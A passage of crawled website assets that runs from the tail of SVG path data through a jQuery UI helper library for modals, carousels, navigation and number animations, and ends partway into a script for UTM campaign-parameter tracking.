	c-0.4,0-0.5-0.2-0.5-0.6c0-1.5-0.3-1.2,1.2-1.5c1.2-0.2,2.3-0.7,3.3-1.3c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.6,0.3-1.2,0.5-2
	c-1.2,0.4-2.2,0.8-3.3,1.2c-0.3,0.1-0.7,0.2-1.1,0.1c-0.6-0.1-0.6-0.4-0.6-1c0.1-0.7,0.4-1.3,0.6-1.9c0.1-0.4,0.3-0.6,0.7-0.7
	c0.6-0.1,0.9-0.5,1.2-1c0.4-0.8,0.9-1.5,1.3-2.3c0.2-0.3,0.3-0.6,0.4-0.9c0.2-0.5,0.1-0.9-0.3-1.3c-0.7-0.6-0.8-1.5-0.3-2.1
	c0.1-0.1,0.4-0.1,0.6-0.1c0.3,0,0.5,0.2,0.7,0.1c0.8-0.1,1.6-0.3,2.4-0.5c0.7-0.2,1.1,0,1.4,0.6c0.5,0.8,0.4,1.2-0.2,1.7
	c-0.2,0.2-0.5,0.4-0.7,0.5c-1.5,0.6-2.5,1.9-3.5,3.1c-0.2,0.2-0.3,0.6-0.3,0.9c0.7-0.1,1.3-0.2,1.8-0.8c0.1-0.2,0.3-0.4,0.5-0.4
	c0.8-0.3,1.6-0.5,2.4-0.8c0.5-0.2,1-0.1,1.3,0.4c0.1,0.1,0.2,0.2,0.3,0.3c0.5,0.4,0.6,0.9,0.4,1.4c0,0.1-0.2,0.2-0.4,0.2
	c-1.5,0.6-2.6,2.2-2.4,3.9c0.5-0.2,1.1-0.4,1.6-0.6c0.4-0.2,0.7-0.1,1,0.2c0.3,0.3,0.6,0.5,0.9,0.8c0.4,0.4,0.3,1.2-0.3,1.5
	c-1.7,0.8-2.9,2.1-3.9,3.6c0,0,0,0.1,0,0.2c0.2,0,0.3,0,0.4-0.1c0.7-0.3,1.4-0.6,2.1-1c0.3-0.2,0.6-0.1,0.8,0.1
	c0.8,0.8,0.8,1.7,0.7,2.7c0,0.2-0.3,0.4-0.5,0.5c-0.6,0.4-1.3,0.7-2,1c-0.5,0.3-1,0.6-1.5,0.9c-0.1,0.1-0.2,0.2-0.3,0.5
	c0.8-0.2,1.7-0.3,2.5-0.5c1.3-0.3,2.5-0.3,3.7,0.3c0.7,0.4,1.2,0.8,1.2,1.6c0,0.2,0.1,0.3,0.2,0.5c-0.7,0.7-1.5,1.1-2.5,0.9
	c-1-0.2-2-0.1-3.1,0.1c-0.1,0-0.2,0-0.3-0.1c0.3-0.2,0.7-0.4,1-0.5V35c-0.3,0-0.6,0-0.9,0.1c-3.9,0.9-7.7,1.9-11.6,2.8
	c-0.4,0.1-0.8,0.1-1.2,0c-0.4,0-0.6,0-0.6,0.5c-0.2,3-0.5,6.1-0.7,9.1c-0.1,0.9,0,1.9-0.1,2.9c-0.2,4-0.3,8-0.5,12.1
	c-0.1,1.2-0.2,2.5-0.4,3.7c-0.1,0.9-0.5,1.8-0.8,2.8c-0.8-2.1-1.1-4.2-0.9-6.3c0.1-2.2,0.2-4.5,0.3-6.7c0.2-4.3,0.3-8.6,0.4-12.9
	c0.1-2,0.2-3.9,0.2-5.9c0-0.7-0.1-1.4-0.1-2.1c0.1-2.1,0.2-4.2,0.4-6.3c0-0.2,0-0.4,0-0.7c-0.5,0.2-0.8,0.6-0.9,1
	c-0.1,0.8-0.2,1.7-0.2,2.5c0,1.3-0.6,2.4-1.6,3.1c-0.4,0.2-1.1,0.4-1.3,0.2c-0.3-0.3-0.4-0.9-0.4-1.4c0-0.3,0.2-0.6,0.3-1l-0.1-0.1
	c-0.2,0.3-0.5,0.6-0.8,0.9c-0.6,0.6-1.2,1.2-1.8,1.7c-0.3,0.2-0.7,0.2-1,0.4c-1.2,0.4-2.3,0.8-3.2,1.9c-1.1,1.4-3.8,1.4-4.9-0.4
	c-0.4-0.6,0-2.1,0.8-2.7c2.3-1.7,4.2-3.9,6.1-6c0.5-0.6,1-1.2,1.5-1.7l-0.1-0.1c-1.5,0.2-3.1,0.4-4.6,0.8c-0.7,0.1-1.2,0-1.7-0.5
	c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.6-0.5-1.2,0.2-1.5c2.1-1,3.4-2.9,4.9-4.4c0.5-0.5,0.9-1.1,1.3-1.7c0-0.1,0-0.2,0.1-0.3
	c-0.7,0.2-1.4,0.3-2.1,0.5c-1.4,0.3-2.8,0.5-4.2,0.2c-1.2-0.3-2.3-0.9-2.8-2.2c-0.1-0.3-0.1-0.7-0.1-1.1c2,0.2,3.9-0.1,5.7-0.8
	 M143.8,14.7c-0.1-0.1-0.1-0.2-0.1-0.2 M151.3,16.5v0.1c0.2,0.8-0.1,1.4-0.6,1.9c-1.2,1.2-2.3,2.4-3.4,3.6c-0.6,0.6-1.2,1.3-1.8,2
	c0-0.1,0.2-0.1,0.3-0.1c1.2-0.3,2.3-0.5,3.5-0.8c0.7-0.2,1.3-0.6,1.7-1.2c0.8-1.1,1.6-2.2,2.3-3.3c0.8-1.3,1.4-1.5,2.8-0.7
	c0,0,0.1,0,0.2,0c0.3-0.6,0.7-1.2,0.9-1.9c0.2-0.6,0-1.2-0.5-1.6c-0.4-0.4-0.9-0.3-1.3-0.2c-0.8,0.4-1.6,0.8-2.5,1.2
	C152.5,15.9,152,16.2,151.3,16.5z M143.9,33.6c0,0.1,0.1,0.1,0.1,0.2c0.3,0,0.6-0.1,0.9-0.1c1.9-0.5,3.7-1.4,5.3-2.5
	c0.3-0.2,0.6-0.5,0.8-0.8c0.1-0.1,0.1-0.5,0-0.6c-0.5-0.6-1-1.2-1.7-1.9C147.5,29.7,145.7,31.6,143.9,33.6z M154.1,24.9
	c-0.3,0.1-0.8,0.6-1.2,0.2s0.3-1.1,0.4-1.6c-0.1,0-0.1-0.1-0.2-0.1c-1.1,1-2.5,1.5-3.3,2.9c0.2,0.2,0.4,0.3,0.6,0.4
	c1.1,0.5,2.1,1.1,2.8,2.2C153.8,28.5,154.4,25.8,154.1,24.9z M166.2,27c-0.7,0.2-1.3,0.3-1.8,0.5c0.2,0.5,0.9,1,1.4,0.9
	c0.1,0,0.3-0.1,0.3-0.2C166.2,27.8,166.2,27.4,166.2,27z"/>
<g>
	<path d="M173.9,48.5c-0.8,1.1-1.6,2.1-2.4,3.1c-0.2,0.3-0.6,0.5-0.8,0.8c-0.5,0.6-1,1.1-1.5,1.7c-0.4,0.5-0.7,1.2-1.5,0.5
		c-0.1-0.1-0.3-0.1-0.5,0c-0.7,0.3-1.4,0.6-2.1,1c-0.2,0.1-0.2,0.5-0.3,0.7s-0.2,0.6-0.2,0.6c-0.3,0-0.8-0.1-0.8-0.2
		c-0.3-0.7-0.7-1.4-0.6-2.1c0.1-1.8,0.3-3.6,0.5-5.3c0.3-2.3,0.9-4.6,2.3-6.5c0.3-0.4,0.2-0.7-0.2-1c-0.2-0.2-0.5-0.4-0.7-0.6
		c-0.2-0.2-0.4-0.6-0.3-0.7c0.1-0.3,0.5-0.6,0.8-0.6c2,0.1,3.8-0.7,5.4-1.7c0.9-0.5,1.7-0.4,2.1,0.3c0.4,0.7,0,1.6-0.8,2.1
		c-0.7,0.4-1.3,0.7-2,1c-0.2,0.1-0.4,0.2-0.5,0.3c0.6,0.4,1.5,0.6,1.8,1.1s-0.1,1.3-0.2,2c0.4,0,0.9-0.1,1.3,0
		c0.2,0,0.5,0.3,0.7,0.4c-0.1,0.2-0.3,0.4-0.4,0.6c-0.7,0.6-1.4,1.3-2.3,2c2,0.1,2.2,0,2.7-1.6s1.4-2.5,2.9-3
		c0.9-0.3,1.7-1.1,2.6-1.5c0.7-0.3,1.4-0.6,2.2-0.6c0.8-0.1,1.5,1.3,1.2,2c-0.1,0.2-0.2,0.4-0.4,0.6c-1.7,1.6-3.3,3.1-5,4.7
		c-0.4,0.3-1,0.5-0.8,1.2c0.2,0.8,1.2,1.5,1.9,1.4c1.3-0.3,2.7-0.6,3.9-1.1c0.3-0.1,0.6-0.7,0.7-1.1c0.2-0.5,0.1-1.1,0.4-1.7
		c0.4,0.9,0.9,1.8,1,2.7c0.2,0.9-0.5,1.5-1.4,1.6s-1.8,0.2-2.7,0.4c-0.5,0.1-1,0.5-1.4,0.9c-0.5,0.4-0.8,0.5-1.3,0.2
		c-1.5-0.8-2.5-2.1-2.8-3.8C174.2,49.1,174,48.8,173.9,48.5z M165.1,47c0.1,0.1,0.2,0.3,0.3,0.6c0.2-0.1,0.4-0.3,0.6-0.4
		c0.3-0.2,0.6-0.4,0.8-0.6c0.9-0.6,1.8-1.2,2.7-1.9c0.1-0.1,0.3-0.4,0.2-0.6c-0.1-0.4-1.4-1-1.8-0.7c-1.2,0.8-2.2,1.9-2.8,3.3
		C165.1,46.7,165.1,46.8,165.1,47z M169.1,50.4c-0.1-0.1-0.1-0.2-0.2-0.3c-0.4,0.3-0.8,0.5-1.2,0.8c-0.6,0.3-1.2,0.8-1.8,0.9
		c-1.2,0.3-1.4,0.3-1.4,1.6c0,0.4,0.1,0.8,0.1,1.2c0.3-0.9,1-1.3,1.9-1.5C167.8,52.7,168.6,51.7,169.1,50.4z M174.7,46
		c0,0.1,0.1,0.2,0.1,0.3c0.5,0.2,1.1,0.8,1.6,0.7s0.9-0.8,1.4-1.2c0,0,0,0,0.1-0.1c0.6-0.6,1.2-1.3,1.9-1.9c0-0.1-0.1-0.2-0.1-0.2
		c-0.9,0.1-1.8,0.3-2.4,1C176.4,45.2,175.9,46.1,174.7,46z M168.4,48.6c-0.1-0.1-0.1-0.2-0.2-0.3c-1,0.3-2,0.6-2.9,1
		c-0.4,0.2-0.7,0.5-0.4,1.1C166.1,49.9,167.3,49.3,168.4,48.6z"/>
	<path d="M181.2,60.9c0.5-0.4,0.9-0.8,1.4-1.1c0.5-0.4,0.5-0.8,0.1-1.2c-0.8-0.9-3.6-1.3-4.6-0.5c-0.3,0.2-0.3,0.7-0.3,1.1
		c-0.1,0.6,0.1,1.3-0.1,1.9c-0.2,0.7-0.7,0.8-1.3,0.4c-0.8-0.5-1.1-1.2-1.3-2c-0.2-1-0.5-1.2-1.5-1c-0.7,0.1-1.4,0.3-2,0.6
		s-1.1,0.8-1.2,1.6c-0.1,0.5-0.5,1.3-1,1.5c-0.7,0.3-1-0.5-1.3-1.1c-0.8-1.7-3.2-2.1-4.6-0.7c-0.6,0.6-1.1,1.1-1.7,1.7
		c-0.9,0.9-2,0.9-2.7,0.2s-0.7-2.2,0.2-2.9c0.8-0.7,1.7-1.1,2.7-1.8c0.4,1.2-0.8,1.7-1,2.5c0.2,0,0.4,0.1,0.6,0.1
		c1.8-1.1,3.9-1,5.8-1.6c0.7-0.2,1.3-0.4,2,0.1c0.2,0.2,0.7,0.1,1.1,0c1.3-0.4,2.6-0.9,4-1.2c0.7-0.2,1.4,0,2.1,0
		c0.9,0,1.7-0.1,2.6-0.2c1.5-0.2,3-0.5,4.4-0.6c0.5-0.1,1.1,0.1,1.6,0.3c1.4,0.6,1.7,2.2,0.5,3.2c-0.2,0.2-0.5,0.3-0.7,0.2
		c-1-0.3-1.9,0-2.8,0.5c-0.3,0.1-0.5,0.2-0.8,0.2C181.2,61,181.2,61,181.2,60.9z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://digital.yongsy.com/assets/addons/cms/default/js/base-v2.0.js
body_size: 5737
content:
(function(window) {
    var ys = {};
    if (window.ys) {
        ys = window.ys
    };

    // 滚动条隐藏与显示
    var scrollbar = {
        $html: $("html"),
        $body: $("body"),
        originalBodyPad: null,
        scrollbarWidth: 0,
        hide: function() {
            this.checkScrollbar();
            this.setScrollbar();
            this.$html.css("overflow", "hidden");
            // if (this.isMobileSafari()) {
            //     this.$html.css({
            //         width: "100%",
            //         position: "fixed"
            //     });
            // }
        },
        show: function() {
            this.$html.removeAttr("style");
            this.resetScrollbar();
        },
        checkScrollbar: function() {
            var fullWindowWidth = window.innerWidth
            if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
                var documentElementRect = document.documentElement.getBoundingClientRect();
                fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left);
            }
            this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth;
            this.scrollbarWidth = this.measureScrollbar();
        },
        setScrollbar: function() {
            var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
            this.originalBodyPad = document.body.style.paddingRight || ''
            if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this
                .scrollbarWidth)
        },
        measureScrollbar: function() {
            var scrollDiv = document.createElement('div');
            scrollDiv.style.position = "absolute";
            scrollDiv.style.top = "-9999px";
            scrollDiv.style.width = "50px";
            scrollDiv.style.height = "50px";
            scrollDiv.style.overflow = "scroll";

            this.$body.append(scrollDiv);
            var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
            this.$body[0].removeChild(scrollDiv);
            return scrollbarWidth;
        },
        resetScrollbar: function() {
            this.$body.css('padding-right', this.originalBodyPad);
        },
        isMobileSafari: function() {
            var ua = navigator.userAgent.toLowerCase();
            var isChrome = ua.indexOf("chrome") != -1;
            var isSafari = ua.indexOf("safari") != -1;
            var isMobile = ua.indexOf("safari") != -1;

            if (!isChrome && isSafari && isMobile) {
                return 1;
            } else {
                return 0;
            }
        }
    };
    ys.scrollbar = scrollbar;

    /**
     *
     * @description 回到顶部
     * @param {Number} duration - 时间(ms)
     * 
     */
    function goTop(duration) {
        var duration = duration || 500;
        $("html,body").stop().animate({
            scrollTop: 0,
        }, duration)
    };
    ys.goTop = goTop;

    /**
     *
     * @description 当滚动条离开最顶部给选择元素加一个类名isfixed
     * @param {String} selector - css选择器
     * 
     */
    function isFixed(selector, offset) {
        var $obj = $(selector);
        var offset = offset || 0;
        $(function() {
            judgeTop()
        });
        $(window).on("scroll", judgeTop);
        $(window).on("load", judgeTop);
        $(window).on("resize", judgeTop);

        function judgeTop() {
            if ($(window).scrollTop() > offset) {
                $obj.addClass("isfixed");
            } else {
                $obj.removeClass("isfixed");
            }
        }
    }
    ys.isFixed = isFixed;

    /**
     *
     * @description banner轮播视频初始化
     * @param {String} selector - css选择器
     * 
     */
    function banVideo(selector) {
        var $obj = $(selector);
        if ($(window).width() > 1200 && $obj.find("video").length > 0) {
            init();

            function init() {
                firstVideo();
                videoEnd();
                afterChange();
            }
            // 检验第一屏是否有视频
            function firstVideo() {
                var $firSlide = $obj.find(".slick-slide[data-slick-index=0]");
                var $video = $firSlide.find("video");
                // autoplay自动播放
                if ($video.length > 0) {
                    $obj.slick('slickPause');
                    if ($video.get(0).paused) {
                        setTimeout(function() {
                            $video.get(0).play();
                        }, 100)
                    }
                } else {
                    $obj.slick('slickPlay');
                }
            }
            // 切换到下一张是否有视频
            function afterChange() {
                $obj.on('afterChange', function(event, slick, index) {
                    // 视频暂停并回到第一帧
                    $obj.find("video").each(function() {
                        var video = $(this).get(0);
                        video.pause();
                        video.currentTime = 0;
                    });
                    // 有视频则暂停轮播
                    var $nowSlide = $(slick.$slides[index]);
                    var $video = $nowSlide.find("video");
                    if ($video.length > 0) {
                        $obj.slick('slickPause');
                        $video.get(0).play();
                    }

                });
            }
            // 视频播完切换到下一张
            function videoEnd() {
                $obj.find("video").each(function() {
                    var video = $(this).get(0);
                    video.onended = function() {
                        $obj.slick("next");
                        $obj.slick('slickPlay');
                    };
                });
            };
        } else {
            $obj.slick('play');
        }
    };
    ys.banVideo = banVideo;

    /**
     *
     * @description 下拉选择
     * @param {String} selector - css选择器
     * 
     */
    function select(selector) {
        var $obj = $(selector);
        $obj.find(".ys_select_li").each(function() {
            $(this).attr("data-value", $(this).text());
        });
        $obj.find(".ys_select_hd").click(function(e) {
            e.stopPropagation();
            $(this).toggleClass("on");
            if ($(this).parents(".ys_select").hasClass("zindex")) { //收回
                $(this).siblings(".ys_select_bd").removeClass("showscroll");
                $(this).siblings(".ys_select_bd").stop().slideUp(function() {
                    $(this).parents(".ys_select").removeClass("zindex");
                });
            } else { //展开
                $(this).parents(".ys_select").addClass("zindex");
                $(this).siblings(".ys_select_bd").stop().slideDown(function() {
                    $(this).mCustomScrollbar("update");
                    $(this).addClass("showscroll");
                });
            }

            $(".ys_select_hd").not(this).removeClass("on");
            $(".ys_select_hd").not(this).siblings(".ys_select_bd").removeClass("showscroll").stop().slideUp();
            $(".ys_select_hd").not(this).parents(".ys_select").removeClass("zindex");
        })
        $obj.find(".ys_select_li").click(function() {
            var selectShow = $(this).text();
            var realVal = $(this).attr("data-value");
            var id = $(this).attr("data-id");
            $(this).parents(".ys_select_bd").siblings(".ys_select_hd").find(".ys_select_show").val(selectShow);
            $(this).parents(".ys_select_bd").siblings(".ys_select_hd").find(".ys_select_real").val(realVal).trigger("change");
            $(this).parents(".ys_select_bd").siblings(".ys_select_hd").find(".ys_select_id").val(id).trigger("change");
        });
        // 点击页面关闭
        $("body").click(function() {
            $(".ys_select_hd").removeClass("on");
            $(".ys_select_bd").removeClass("showscroll").stop().slideUp(function() {
                $(this).parents(".ys_select").removeClass("zindex");
            });
        });
        // 滚动条
        $obj.find(".ys_select_bd").mCustomScrollbar({
            axis: "y",
            scrollInertia: 500,
            theme: 'dark',
            scrollbarPosition: "outside"
        });
    };
    ys.select = select;

    /**
     * 
     * @description 弹窗蒙层
     * @param {String} btn  弹窗触发按钮（选择器） 
     * @param {String} modal     对应弹窗（选择器）
     * @param {Boolean} modalClose  点击蒙层非内容部分是否可关闭（默认为否）
     * 
     */
    function modal(btn, modal, modalClose) {
        var $modal = $(modal);
        var $btn = $(btn);
        // 显示
        $btn.click(function(e) {
            e = e || window.event;
            e.stopPropagation();
            $modal.stop().fadeIn();
            scrollbar.hide();
        });
        // 关闭
        $(".ys_modal_close").click(function() {
            $modal.stop().fadeOut(function() {
                scrollbar.show();
            });
        });
        if (modalClose) {
            $modal.click(function() {
                $modal.stop().fadeOut(function() {
                    scrollbar.show();
                });
            })
        };
        // 取消冒泡
        $(".ys_modal_container").click(function(e) {
            e = e || window.event;
            e.stopPropagation();
        });
        // 滚动条
        // $modal.find(".ys_modal_content").mCustomScrollbar({
        //     axis: "y",
        //     scrollInertia: 500,
        //     theme: 'dark',
        //     // scrollbarPosition: "outside"
        // });

    };
    ys.modal = modal;

    /**
     *
     * @description 视频弹窗
     * @param {selector} selector - css选择器
     * @param {Boolean} autoplay - 是否弹窗自动播放video
     * 
     */
    function videomodal(selector, autoplay) {
        var $videomodal;
        // 插入视频模版
        if ($(".ys_videom").length > 0) {
            $videomodal = $(".ys_videom");
        } else {
            var videomodal =
                '<div class="ys_videom">' +
                '<div class="ys_videom_close">' +
                '<i class="iconfont icon-close"></i>' +
                '</div>' +
                '<div class="ys_videom_container">' +
                '<div class="ys_videom_content">' +
                '<video class="ys_videom_video" src="" controls></video>' +
                '<div class="ys_videom_iframebox"></div>' +
                '</div>' +
                '</div>' +
                '</div>';
            $videomodal = $(videomodal);
            $("body").append($videomodal);
        }

        var Vmodal = {
            $self: $videomodal,
            close: function() {
                $videomodal.find(".ys_videom_video").attr("src", "").attr("poster", "").stop().hide().get(0).pause();
                $videomodal.find(".ys_videom_iframebox").stop().hide().find("iframe").remove();
                $videomodal.stop().fadeOut(function() {
                    scrollbar.show();
                });
            },
            show: function() {
                scrollbar.hide();
                $videomodal.stop().fadeIn();
            }
        }

        var $ele = $(selector);
        $ele.click(function() {
            // 视频类型是video还是iframe
            var videoType = $(this).data("type");
            //src
            var videoSrc = $(this).data("src");

            if (videoType == "video") { // 视频
                //video视频封面图
                var videoPoster = $(this).data("poster");
                $videomodal.find(".ys_videom_video").stop().show().attr("src", videoSrc).attr("poster", videoPoster);
                if (autoplay) {
                    $videomodal.find(".ys_videom_video").get(0).play();
                }
            } else if (videoType == "iframe") { // iframe
                $videomodal.find(".ys_videom_iframebox").stop().show().html(videoSrc);
            } else {
                return;
            };
            Vmodal.show();
        });


        $videomodal.on("click", ".ys_videom_close", function() {
            Vmodal.close();
        });
    }
    ys.videomodal = videomodal;

    /**
     *
     * @description 滚动条初始化
     * @param {String} selector - css选择器
     * @param {Boolean} inside - 滚动条占用内容区
     * 
     */
    function mCustomScrollbarInit(selector, inside) {
        var $obj = $(selector);
        scrollbarPosition = inside ? "inside" : "outside";
        $obj.mCustomScrollbar({
            axis: "y",
            scrollInertia: 500,
            theme: 'dark',
            scrollbarPosition: scrollbarPosition,
        });
    };
    ys.mCustomScrollbarInit = mCustomScrollbarInit;

    /**
     *
     * @description 数字滚动
     * @param {String} selector - css选择器
     * @param {Boolean} addZero - 是否补0
     * @param {Number} speed - 滚动速度(ms)
     * 
     */
    function numRoll(selector, addZero, speed) {
        var $ele = $(selector);
        var speed = speed || 1000;
        $ele.appear(function() {
            var realContent = $(this).text();
            $(this).width($(this).width());
            var content = $(this).data("to");
            var to = parseFloat(content.toString().replace(/,/g, ""));
            var length = parseInt(to).toString().length;
            var hasDou = false;
            var contentArr = content.toString().split(",");
            if (contentArr[1]) {
                hasDou = true;
            };
            if (addZero) {
                formatter = function(value, options) {
                    var myValue = value.toFixed(options.decimals);
                    var valLength = parseInt(myValue).toString().length;
                    for (var i = 0; i < (length - valLength); i++) {
                        myValue = "0" + myValue;
                    }
                    if (hasDou) {
                        myValue = toThousands(myValue);
                    }
                    return myValue;
                }
            } else {
                formatter = function(value, options) {
                    var myValue = value.toFixed(options.decimals);
                    if (hasDou) {
                        myValue = toThousands(myValue);
                    }
                    return myValue;
                }
            }


            function toThousands(num) {
                return (num || 0).toString().replace(/(\d)(?=(?:\d{3})+$)/g, '$1,');
            }

            $(this).countTo({
                speed: speed,
                refreshInterval: 60,
                formatter: formatter,
                onComplete: function() {
                    $(this).removeAttr("style");
                    $(this).text(realContent);
                }
            });
        });
    }
    ys.numRoll = numRoll;


    /**
     *
     * @description 解决bshare乱码
     * @param {String} title - 分享的标题文字
     * @param {String} summary - 分享的内容文字
     * 
     */
    function shareInit(title, summary) {
        var title = title ? encodeURI(title) : encodeURI($("h1").text());
        var summary = summary ? encodeURI(summary) : encodeURI($("p").eq(0).text());
        bShare.addEntry({
            title: title,
            summary: summary
        });

        // 微信弹窗
        if ($(".bshare-weixin").length > 0) {
            $(".bshare-weixin").click(function() {
                scrollbar.hide();
            });
        }
        $("body").on("click", ".bsClose", function() {
            scrollbar.show();
        });
    }
    ys.shareInit = shareInit;


    /**
     *
     * @description 移动端导航初始化
     * @param {Number} style - 
     * 
     */
    function phNavInit(style) {
        switch (style) {
            case 1:
                phNavInit1();
                break;
            case 2:
                phNavInit2();
                break;
            case 3:
                phNavInit3();
                break;
            case 4:
                phNavInit4();
                break;
            default:
                phNavInit1();
        }

        function phNavInit1() {
            // menu按钮点击
            $(".ys_phnav_menubtn").click(function() {
                // 显示隐藏滚动条
                if ($(this).hasClass("on")) {
                    ys.scrollbar.show();
                } else {
                    ys.scrollbar.hide();
                }
                // 按钮样式
                $(this).toggleClass("on");
                // 下拉展开
                $(".ys_phnav_menu").stop().slideToggle();
            });

            // nav点击展开
            $(".ys_phnav_lisbox").click(function() {
                var $subNav = $(this).siblings("ul");
                if ($subNav.length > 0) {
                    $(this).find(".ys_phnav_icon").toggleClass("on");
                    $subNav.stop().slideToggle();
                }
                $(this).parent().siblings().find("ul").stop().slideUp();
                $(this).parent().siblings().find(".ys_phnav_icon").removeClass("on");
            });
        }

        function phNavInit2() {
            // 搜索下拉
            $(".ys_phnavss_btn").click(function(e) {
                e.stopPropagation();
                $(".ys_phnavss_xl").stop().slideToggle();
                if ($(".ys_phnav_menubtn").hasClass("on")) {
                    $(".ys_phnav_menubtn").trigger("click");
                }
                $(this).toggleClass("on");
            });
            $(".ys_phnavss_xl").click(function(e) {
                e.stopPropagation();
            });
            $("body").click(function() {
                $(".ys_phnavss_xl").stop().slideUp();
            })
            // menu按钮点击
            $(".ys_phnav_menubtn").click(function(e) {
                e.stopPropagation();
                if ($(".ys_phnavss_btn").hasClass("on")) {
                    $(".ys_phnavss_btn").trigger("click");
                }
                // 显示隐藏滚动条
                if ($(this).hasClass("on")) {
                    ys.scrollbar.show();
                } else {
                    ys.scrollbar.hide();
                    $(".ys_phnav2_lang_modal").removeClass("on");
                }
                // 按钮样式
                $(this).toggleClass("on");
                // 下拉展开
                $(".ys_phnav_menu").toggleClass("on");
            });

            // nav点击展开
            $(".ys_phnav_lisbox").click(function() {
                var $subNav = $(this).siblings("ul");
                if ($subNav.length > 0) {
                    $(this).find(".ys_phnav_icon").toggleClass("on");
                    $subNav.stop().slideToggle();
                }
                $(this).parent().siblings().find("ul").stop().slideUp();
                $(this).parent().siblings().find(".ys_phnav_icon").removeClass("on");
            });

            // 语言弹框
            $(".ys_phnav2_lang_btn").click(function() {
                $(".ys_phnav2_lang_modal").addClass("on");
            });
            $(".ys_phnav2_lang_back").click(function() {
                $(".ys_phnav2_lang_modal").removeClass("on");
            });
        }

        function phNavInit3() {
            // 搜索弹窗
            ys.modal(".ys_phnavss_btn", ".ys_phnavss_modal");
            // menu按钮点击
            $(".ys_phnav_menubtn").click(function() {
                // 隐藏滚动条
                ys.scrollbar.hide();
                // 按钮样式
                $(this).addClass("on");
                $(".ys_phnav_menu").addClass("on");
            });
            //menu关闭按钮点击
            $(".ys_phmenu_close").click(function() {
                // 显示滚动条
                ys.scrollbar.show();
                // 按钮样式
                $(".ys_phnav_menubtn").removeClass("on");
                $(".ys_phnav_menu").removeClass("on");
            });

            // nav点击展开
            $(".ys_phnav_lisbox").click(function() {
                var $subNav = $(this).siblings(".ys_phsubnav_modal");
                if ($subNav.length > 0) {
                    $subNav.addClass("on");
                }
            });
            // nav返回点击
            $(".ys_phsubnav_close").click(function() {
                $(this).parents(".ys_phsubnav_modal").eq(0).removeClass("on");
            });

            // 语言下拉
            $(".ys_phnav3_lang_hd").click(function() {
                $(this).toggleClass("on");
                $(".ys_phnav3_lang_bd").stop().slideToggle();
            });

        }

        function phNavInit4() {
            // 搜索弹窗
            ys.modal(".ys_phnavss_btn", ".ys_phnavss_modal")
            // menu按钮点击
            $(".ys_phnav_menubtn").click(function() {
                // 显示隐藏滚动条
                if ($(this).hasClass("on")) {
                    ys.scrollbar.show();
                } else {
                    ys.scrollbar.hide();
                }
                // 按钮样式
                $(this).toggleClass("on");
                // 下拉展开
                $(".ys_phnav_menu").stop().slideToggle();
            });

            // nav点击展开
            $(".ys_phnav_lisbox").click(function() {
                var $subNav = $(this).siblings("ul");
                if ($subNav.length > 0) {
                    $(this).find(".ys_phnav_icon").toggleClass("on");
                    $subNav.stop().slideToggle();
                }
                $(this).parent().siblings().find("ul").stop().slideUp();
                $(this).parent().siblings().find(".ys_phnav_icon").removeClass("on");
            });
        }

    }
    ys.phNavInit = phNavInit;

    /**
     *
     * @description 通过js调用animate.css的动画
     * @param {String} ele - 动画的元素
     * @param {String} animate - 动画的名字
     * @param {Function} callback - 动画执行完的回调函数
     * 
     */
    function animateCss(ele, animate, callback) {
        var $ele = $(ele);
        var duration = $ele.css("animation-duration");
        duration == '0s' ? duration = 1000 : duration = parseFloat(duration) * 1000;
        $ele.addClass('animated ' + animate);
        if (callback == "show") {
            $ele.stop().show();
        };
        setTimeout(function() {
            if (callback == "hide") {
                $ele.stop().hide();
            } else if (callback != "show" && callback) {
                callback();
            }
            $ele.removeClass(animate);
        }, duration);

    };
    ys.animateCss = animateCss;

    //检查页面是否缩放
    function checkViewport() {
        //FF 谷歌
        if (window.devicePixelRatio > 1 || window.devicePixelRatio < 1) {
            alert('当前页面缩放比例异常，请设置成100%')
        }
        //IE
        if (window.screen.deviceXDPI != window.screen.logicalXDPI) {
            alert('当前页面缩放比例异常，请设置成100%')
        }
    }
    ys.checkViewport = checkViewport;

    // 重新加载main.css和midea.css
    function reloadCss() {
        $("link").each(function() {
            var href = $(this).attr("href");
            if (href.indexOf("main.css") > 0) {
                $(this).attr("href", 'css/main.css?' + new Date().getTime());
            }
            if (href.indexOf("media.css") > 0) {
                $(this).attr("href", 'css/media.css?' + new Date().getTime());
            }
        });
    }
    ys.reloadCss = reloadCss;

    // 暂停所有slick轮播
    function stopSlick() {
        $(".slick-slider").slick("pause");
    }
    ys.stopSlick = stopSlick;

    window.ys = ys;
}(window))

--- FILE ---
content_type: application/javascript
request_url: https://digital.yongsy.com/assets/js/yongsy.js?v=1.0.1154
body_size: 766
content:
// function statisticsreport(code,event,url,target){
//     if(window.navigator.cookieEnabled){
//         yongsy_set_cookie('yongsy_cta',code,30);
//     }else if(window.localStorage){
//         localStorage.setItem('yongsy_cta', code);
//     }
//     yongsy.statistics_report(code,event,url,target);
// }
// $(function () {

// function set_utm_params() {
//     var url_params = new URLSearchParams(window.location.search);
//     if(url_params.get('utm_source') || url_params.get('utm_medium') || url_params.get('utm_campaign') || url_params.get('utm_term') || url_params.get('utm_content')){
//         if(window.navigator.cookieEnabled){
//             // ---cookie
//             yongsy_set_cookie('utm_source',url_params.get('utm_source'),30);
//             yongsy_set_cookie('utm_medium',url_params.get('utm_medium'),30);
//             yongsy_set_cookie('utm_campaign',url_params.get('utm_campaign'),30);
//             yongsy_set_cookie('utm_term',url_params.get('utm_term'),30);
//             yongsy_set_cookie('utm_content',url_params.get('utm_content'),30);
//         }else if(window.localStorage){
//             // ---本地存储
//             localStorage.setItem('utm_source', url_params.get('utm_source'));
//             localStorage.setItem('utm_medium', url_params.get('utm_medium'));
//             localStorage.setItem('utm_campaign', url_params.get('utm_campaign'));
//             localStorage.setItem('utm_term', url_params.get('utm_term'));
//             localStorage.setItem('utm_content', url_params.get('utm_content'));
//         }
//     }
// }

function get_utm_params() {
    var source  =  yongsy_get_cookie('utm_source')     ? yongsy_get_cookie('utm_source') : localStorage.getItem('utm_source');
    var medium  =  yongsy_get_cookie('utm_medium')     ? yongsy_get_cookie('utm_medium') : localStorage.getItem('utm_medium') ;
